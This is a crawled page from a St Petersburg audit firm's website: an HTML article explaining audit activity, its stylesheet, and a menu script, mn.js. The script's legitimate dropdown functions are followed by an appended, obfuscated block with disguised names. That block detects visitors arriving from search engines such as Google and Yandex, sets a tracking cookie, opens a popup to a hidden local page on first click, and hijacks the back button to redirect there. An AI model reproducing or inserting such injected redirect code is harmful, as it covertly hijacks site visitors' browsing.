

--- FILE ---
content_type: text/html
request_url: http://auditdelo.ru/audit-services/auditorskaja-dejatelnost.html
body_size: 3673
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
	<meta name="description" content="Аудиторская деятельность">
	<meta name="keywords" content="аудиторская деятельность">
	<meta name="robots" content="index,follow">
	<meta name="google-site-verification" content="Fg-IyIHT9sX7bMpUgHjwThqsSjaZ2azgVG7OyXCZQR0" />
    <link rel="stylesheet" href="http://auditdelo.ru/styles/styles.css" type="text/css">
    <title>Аудиторская деятельность</title>
   

</head>
<body>

<div id="flymenu" style="margin-left: 25px; display:none; position:absolute; height: auto; background:transparent; color:#993333; background: #fff; border: 1px solid #ccc; line-height: 20px;" onMouseOver="cancelhide();" onMouseOut="hidemenu();">
	<div style="border-bottom: 1px solid #ccc; padding: 2px 15px"><a href="http://www.auditdelo.ru/request_mark.html" >Заявка на оценку</a></div>
	<div style="padding: 2px 15px"><a href="http://www.auditdelo.ru/request_audit.html" >Заявка на проведение аудита</a></div>
</div>
<div id="main_page">
	<div id="logo" class="img_block">
		<a href="http://www.auditdelo.ru/"><img src="img/logo.gif" alt="Петро-Альянс Аудит" width="240" height="90" border="0"></a>
	</div>
	<script language="javascript" src="../styles/mn.js"></script>
	<div id="menu">
	
			<a href="http://www.auditdelo.ru/" >Главная</a>
	<a href="http://www.auditdelo.ru/report.html.html" >ОТЧЕТ 2021</a>
	<a href="http://www.auditdelo.ru/report2022.html.html" >ОТЧЕТ 2022</a>
	<a href="http://www.auditdelo.ru/report2023.html.html" >ОТЧЕТ 2023</a>
	<a href="http://www.auditdelo.ru/report2024.html.html" >ОТЧЕТ 2024</a>
	<a href="http://www.auditdelo.ru/about.html" >О компании</a>
	<a href="http://www.auditdelo.ru/services.html" >Услуги</a>
	<a href="http://www.auditdelo.ru/request.html" onMouseOver="showmenu();" onMouseOut="hidemenu();" id="rmenu">Заявки</a>
	<a href="http://www.auditdelo.ru/contacts.html" >Контакты</a>

	
	</div>
	<div id="icons" class="img_block">
		<!---a href="/print.html"><img src="img/ico_print.gif" alt="Печатная версия страницы" width="13" height="13" border="0"></a-->
		<a href="/map.html"><img src="img/ico_map.gif" alt="Карта сайта" width="13" height="13" border="0"></a>
		<a href="/contacts.html"><img src="img/ico_contacts.gif" alt="Контакты" width="13" height="13" border="0"></a>
		<a href="/"><img src="img/ico_home.gif" alt="Домой" width="13" height="13" border="0"></a>
	</div>
	<div id="shapka">
		<img src="img/flashka.jpg" alt="Флэшка" width="260" height="155" border="0" style="border-right: 5px solid #971e1e;">
		<img src="img/shapka_img.jpg" alt="Аудиторские услуги" width="214" height="155" border="0" style="margin-left: 20px;">
		<div>
			<p class="title">Петро-Альянс Аудит</p>
			<p>Аудиторские услуги, бухгалтерский учет<br> оценочные услуги, юридические услуги</p>
			 <p class="tel">Санкт-Петербург: <span>(812) 922-17-44</span></p>
		</div>
	</div>

	<table width="100%" cellpadding="0" cellspacing="0" border="0">
		<tr>
			<td id="left-content">
			
							
					    			    			
    			    				<A class=banner_likv_link href="/likvidaciya-organizacii.html">
<DIV class=banner_likv>
<DIV class=banner_likv_text>Ликвидация в самых неразрешимых ситуациях!</DIV>
<DIV class=banner_likv_more>&gt;&gt;</DIV></DIV></A>
<DIV id=uslugi><A class=h1 href="/services.html">Наши услуги</A> <A class=h2 href="http://www.auditdelo.ru/services.html">Аудит</A> 
<UL>
<LI><A href="http://www.auditdelo.ru/obligatory-audit.html">Обязательный аудит</A> 
<LI><A href="http://www.auditdelo.ru/initiative-audit.html">Инициативный аудит</A> 
<LI><A href="http://www.auditdelo.ru/auditor-support.html">Аудиторское сопровождение</A> 
<LI><A href="http://www.auditdelo.ru/audit-services/kadrovii-audit.html">Кадровый аудит</A> </LI></UL><A class=h2 href="http://www.auditdelo.ru/services.html">Бухгалтерский учет</A> 
<UL>
<LI><A href="http://www.auditdelo.ru/restoration-account.html">Восстановление учета</A> 
<LI><A href="http://www.auditdelo.ru/accounting-services.html">Ведение бухгалтерского учета</A> 
<LI><A href="http://www.auditdelo.ru/accounting-consultations.html">Консультации по бухгалтерскому учету и налогообложению</A></LI></UL><A class=h2 href="http://www.auditdelo.ru/services.html">Оценка</A> 
<UL>
<LI><A href="http://www.auditdelo.ru/nedvizh.html">Оценка недвижимости</A> 
<LI><A href="http://www.auditdelo.ru/bisness.html">Оценка бизнеса</A> 
<LI><A href="http://www.auditdelo.ru/oborudovanie.html">Оценка оборудования</A> 
<LI><A href="http://www.auditdelo.ru/transport.html">Оценка транспорта</A> 
<LI><A href="http://www.auditdelo.ru/seq.html">Оценка ценных бумаг</A> 
<LI><A href="http://www.auditdelo.ru/nma.html">Оценка НМА</A> </LI></UL><A class=h2 href="http://www.auditdelo.ru/services.html">Юридические услуги</A> 
<UL>
<LI><A href="http://www.auditdelo.ru/arbitration.html">Ведение дел в Арбитражных судах</A> 
<LI><A href="http://www.auditdelo.ru/lawyer-consultation.html">Консультации по юридическим вопросам</A> 
<LI><A href="http://www.auditdelo.ru/realty-transaction.html">Сопровождение сделок с недвижимостью</A> 
<LI><A href="http://www.auditdelo.ru/ur-registration.html">Регистрация юридических лиц</A> 
<LI><A href="http://www.auditdelo.ru/likvidaciya-organizacii.html" target=_self>Ликвидация организации</A></LI></UL></DIV>
<DIV style="MARGIN: 35px 0px"><A href="http://www.auditdelo.ru/request_audit.html"><IMG height=176 alt="" src="img/nalog.jpg" width=260 border=0></A> </NOINDEX></DIV>
    										
				
			</td>
			<td id="content">
			
			    		   			    			    			
    			    				<H1>Аудиторская деятельность</H1>
<P>На рынке потребительских услуг все больше места стала занимать так называемая <A href="/">аудиторская деятельность</A>. Однако далеко не каждый потребитель знает о том, что собственно она собой представляет. Именно поэтому в нашей сегодняшней статье вы сможете найти все ответы на основные вопросы, связанные с данным видом работ, включая его основные понятия, принципы и аспекты. И для начала давайте попытаемся разобраться с тем, что же представляет собой современная аудиторская деятельность.</P>
<P>Аудит, представляет собой один из основных видов предпринимательской деятельности аудиторов, которая основывается на проведении независимых вневедомственных проверок платежно-расчетной документации, налоговых обложений, бухгалтерской отчетности, а также иных финансовых обстоятельств экономических субъектов. Однако это далеко не весь список услуг, которые предлагает нам современная проверка.</P>
<P>Следует заметить, что к основным направлениям работы <B>аудиторских фирм</B> и компаний необходимо отнести составление декларации о доходах, постановку, составление и ведение бухгалтерского учета, составление бухгалтерской отчетности, обучение и консультирование по вопросам, связанным с финансовой и налоговой стороной, а также оценку активов и пассивов экономического субъекта.</P>
<P>Как правило, в наши дни потребность в оказании&nbsp;данного сервиса&nbsp;возникает достаточно часто. Основными причинами <A href="/">назначения аудиторской проверки</A> являются: зависимость последствий принятых решений от качества документации и информации, частичное отсутствие информации доступа для оценки ее качества, необходимость специальных знаний для проверки данной информации, а также вероятность получения необъективной информации в результате возникновения конфликтной ситуации между организацией и пользователями данной информации.</P>
<P>Именно поэтому мы с уверенностью можем говорить о том, что ни одна организация, которая специализируется на таком виде деятельности,&nbsp;никогда не останется без клиентов, а о ее важности и значимости вообще не приходится говорить. На основе всех вышеизложенных факторов мы можем понять, что предпосылок для проведения такой процедуры, как аудиторская проверка, достаточно много, и все они достаточно важные.</P>
    			  
		    			    	
			</td>
		</tr>
	</table>
	<table id="footer" border="0" cellpadding="0" cellspacing="0">
		<tr>
			<th>
				<div id="copy">© 2008-2026, www.auditdelo.ru </div>
				<div id="counters">
				
					<!--LiveInternet counter--><script type="text/javascript"><!--
					document.write("<a href='http://www.liveinternet.ru/click' "+
					"target=_blank><img src='http://counter.yadro.ru/hit?t13.5;r"+
					escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
					screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
					";"+Math.random()+
					"' alt='' title='LiveInternet: показано число просмотров за 24"+
					" часа, посетителей за 24 часа и за сегодня' "+
					"border=0 width=88 height=31><\/a>")//--></script><!--/LiveInternet-->
					
				</div>
			</th>	
			<td>
				<div id="menu-footer">
					
								<a href="http://www.auditdelo.ru/" class="menu">Главная</a>
				| <a href="http://www.auditdelo.ru/report.html.html" class="menu">ОТЧЕТ 2021</a>
				| <a href="http://www.auditdelo.ru/report2022.html.html" class="menu">ОТЧЕТ 2022</a>
				| <a href="http://www.auditdelo.ru/report2023.html.html" class="menu">ОТЧЕТ 2023</a>
				| <a href="http://www.auditdelo.ru/report2024.html.html" class="menu">ОТЧЕТ 2024</a>
				| <a href="http://www.auditdelo.ru/about.html" class="menu">О компании</a>
				| <a href="http://www.auditdelo.ru/services.html" class="menu">Услуги</a>
				| <a href="http://www.auditdelo.ru/request.html" class="menu">Заявки</a>
				| <a href="http://www.auditdelo.ru/contacts.html" class="menu">Контакты</a>
	
					
				</div>
		
				<div id="text-footer">
															</div>
			</td>
		</tr>
	</table>

</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://auditdelo.ru/styles/styles.css
body_size: 1642
content:
body {
	 background-color: #FFFFFF;
}
body, div, td {
  margin: 0;
  padding: 0;
  color: #767674;
  font-family: tahoma;
  font-size: 11px;
  vertical-align: top;
}
#main_page {
	min-width: 1000px;
	width:expression(document.body.clientWidth > 1000? "100%" :"1000px");
}
.clear_all {
	clear: both;
}
img {
	border: 0px;
}
.img_block {
	line-height: 0px;
	font-size: 0px;
}
.img_l {
	float: left;
	margin-right: 15px;
}
.img_r {
	float: right;
	margin-left: 15px;
}
.abs_center {
	vertical-align: middle;
	text-align: center;
}
p {
	margin: 10px 0px 20px 0px;
	padding: 0px;
}

a {
	color: #0066cc;
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
	color: #8d0a02;
}
.request-link {
	display: block;
	background: url(../img/icon_reqest.gif) top left no-repeat;
	padding-left: 20px;
	color: #0066cc;
	text-decoration: none;
	height: 19px;
	line-height: 19px;
}
.request-link:hover {
	background: url(../img/icon_reqest.gif) bottom left no-repeat;
	padding-left: 20px;
	color: #8d0a02;
}
h1, .h1 {
	font-size: 21px;
	color: #5a5a5a;
	font-weight: normal;
	margin: 0px;
	margin-bottom: 10px;
	padding: 0px;
}
h2, .h2 {
	font-size: 19px;
	color: #8d0a02;
	font-weight: normal;
	margin: 10px 0px 0px 0px;
	padding: 0px;
}
h3, .h3 {
	font-size: 15px;
	color: #5a5a5a;
	font-weight: bold;
	margin: 10px 0px 0px 0px;
	padding: 0px;
}
ul {
	margin: 5px 20px;
	padding: 0px;
}
li {
	background-image: url(../img/marker.gif);
	background-position: 0px 3px;
	padding-left: 15px;
	background-repeat: no-repeat;
	list-style: none;
	margin: 3px 0px;
}
#logo {
	width: 260px;
	height: 90px;
	float: left;
	text-align: center;
}
#menu {
	height: 65px;
	font-size: 14px;
	text-transform: uppercase;
	font-family: arial;
	font-weight: bold;
	margin-left: 260px;
}
#menu a {
	color: #767676;	
	text-decoration: none;
	display: block;
	float: left;
	height: 36px;
	padding-right: 40px;
	margin-top: 15px;
	padding-top: 11px;
	padding-left: 8px;
	background: url(../img/menu_bg.gif) top left no-repeat;
}
#menu a:hover {
	background: url(../img/menu_bg.gif) bottom left no-repeat;
	color: #981f1f;
}
#icons {
	height: 25px;
	margin-left: 260px;
}
#icons a {
	display: block;
	float: right;
	background-color: #ccc;
	margin-top: 5px;
	margin-left: 10px;
	margin-right: 10px;
}
#icons a:hover {
	background-color: #0066cc;
}
#shapka {
	height: 155px;
	clear: both;
	background-color: #eaeae3;
}
#shapka img {
	float: left;
}
#shapka div {
	padding-left: 70px;
	padding-top: 15px;
	float: left;
	width: 370px;
}
#shapka p.title {
	color: #971e1e;
	font-size: 21px;
	font-family: arial narrow;
	margin-top: 0px;
	margin-bottom: 0px;
}
#shapka p {
	margin-top: 10px;
	padding-top: 0px;
	margin-bottom: 0px;
	padding-bottom: 0px;
	color: #ababa8;
	font-size: 12px;
}
#shapka p.tel {
	color: #971e1e;
	margin-top: 15px;
	padding-top: 0px; 
	margin-bottom: 0px;
	margin-right: 40px;
	font-size: 15px;
	font-family: Arial;
	font-style: italic;
	font-weight: bold;
	text-align: right;
}
#shapka p.tel span {
	color: #971e1e;
	font-size: 18px;
	font-family: Arial;
	font-style: italic;
	font-weight: bold;
}
#left-content {
	width: 260px;
	padding-bottom: 15px;
}
#uslugi {
	margin-top: 15px;
	margin-left: 15px;
	margin-right: 15px;
}
#uslugi a {
	text-decoration: none;
	color: #797979;
}
#uslugi a:hover {
	text-decoration: underline;
	color: #8d0a02;
}
#uslugi ul {
	clear: both;
}
#uslugi a.h1 {
	color: #5a5a5a;
	margin: 0px;
	background: none;
	padding-left: 0px;
	float: left;
}
#uslugi a.h1:hover {
	color: #5a5a5a;
}
#uslugi a.h2 {
	clear: both;
	color: #fff;
	background-color: #69f;
	display: block;
	float: left;
	margin: 10px 10px 5px 10px;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: bold;
	font-family: tahoma;
	padding: 1px 10px;
}
#uslugi a.h2:hover {
	background-color: #993333;
	text-decoration: none;
	color: #fff;
}
#content {
	padding: 15px 35px;
}
#flymenu a {
	color: grey;
}
#flymenu a:hover {
	color:#993333; 
}
#footer {
	background: #777873 url(../img/footer_bg.gif) top repeat-x;
	width: 100%;
}
#footer th {
	width: 260px;
}
#copy {
	color: #a9a9a8;
	text-align: center;
	font-weight: normal;
	padding-top: 10px;
	padding-bottom: 10px;
}
#counters {
	clear: both;
	text-align: center;
	padding-bottom: 10px;
}
#counters a {
	margin-left: 5px;
	margin-right: 5px;
}
#menu-footer {
	padding-top: 15px;
	text-align: center;
	color: #fdfdfd;
	font-size: 13px;
	font-weight: bold;
}
#menu-footer a{
	margin-left: 15px;
	margin-right: 15px;
	color: #fdfdfd;
	text-decoration: none;
	display: inline;
}
#menu-footer a:hover {
	text-decoration: underline;
}
#text-footer {
	padding: 15px;
	text-align: center;
	color: #a9a9a8;
}
#text-footer a {
	color: #a9a9a8;
	text-decoration: underline;
}
#text-footer a:hover {
	color: #fdfdfd;
	text-decoration: underline;
} 
#top-text {
	text-align: center;
	border-bottom: 1px solid #666;
	margin: 0px auto;
	width: 580px;
	padding-bottom: 10px;
}
#request {
	margin: 10px auto;
	padding: 0px 10px;
	width: 700px;
}
#request_mark {
	margin: 10px auto;
	padding: 0px 10px;
	width: 700px;
}
#request table {
	width: 100%;
	margin: 5px 0px;
}
#request_mark table {
	width: 100%;
	margin: 5px 0px;
}
#request th {
	text-align: left;
	padding: 5px 5px 5px 0px;
}
#request_mark th {
	text-align: left;
	padding: 5px 5px 5px 0px;
}
#request td {
	padding: 5px 10px 5px 0px;
	vertical-align: middle;
}
#request_mark td {
	padding: 5px 10px 5px 0px;
	vertical-align: middle;
}
.input-request {
	border-top: 1px solid #666;
	border-left: 1px solid #666;
	border-bottom: 1px solid #ccc;
	border-right: 1px solid #ccc;
}
.input-request-big {
	width: 100%;
	border-top: 1px solid #666;
	border-left: 1px solid #666;
	border-bottom: 1px solid #ccc;
	border-right: 1px solid #ccc;
}

.article{
	border-top: 1px solid #ccc;
	border-left: 1px solid #ccc;

}

.article td{
	border-bottom: 1px solid #ccc;
	border-right: 1px solid #ccc;
	padding: 3px 5px;
	vertical-align: top;

}

.article td p{
	margin-top: 0px;
}
.banner_likv{
    background: url("../img/auditdelo_baner.jpg") no-repeat scroll left bottom transparent;
    height: 87px;
    padding: 10px 0 0;
    position: relative;
}
.banner_likv_link:hover{
	text-decoration: none;
	cursor: pointer;
}
.banner_likv_text{
    color: #FFFFFF;
    font: bold 17px tahoma;
    left: 50px;
    position: absolute;
    top: 20px;
}
.banner_likv_more{
    bottom: 8px;
    color: #FFFFFF;
    font: 12px tahoma;
    position: absolute;
    right: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: http://auditdelo.ru/styles/mn.js
body_size: 1521
content:
function absPosition(obj) {
      var x = y = 0;
      while(obj) {
            x += obj.offsetLeft;
            y += obj.offsetTop;
            obj = obj.offsetParent;
      }
      return {x:x, y:y};
}

function showmenu() {
	cancelhide();
	var m = document.getElementById("rmenu");
	if(m)
	{	
		var d = document.getElementById("flymenu");
		d.style.left=absPosition(m).x+"px";
		d.style.top=(absPosition(m).y+30)+"px";
		d.style.display="";
		//alert(absPosition(m).x);
	}
}

var mark=0;
var timerl;

function cancelhide() {
	if(mark==1)
	{	clearTimeout(timer1);
		mark=0;
	}
}

function hide()
{	
	var d = document.getElementById("flymenu");
	d.style.display="none";
	d.style.left="0px";
		d.style.top="0px";
}

function hidemenu() {
	timer1=setTimeout("hide()",250);
	mark=1;
}

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["templates","source","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.htm`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);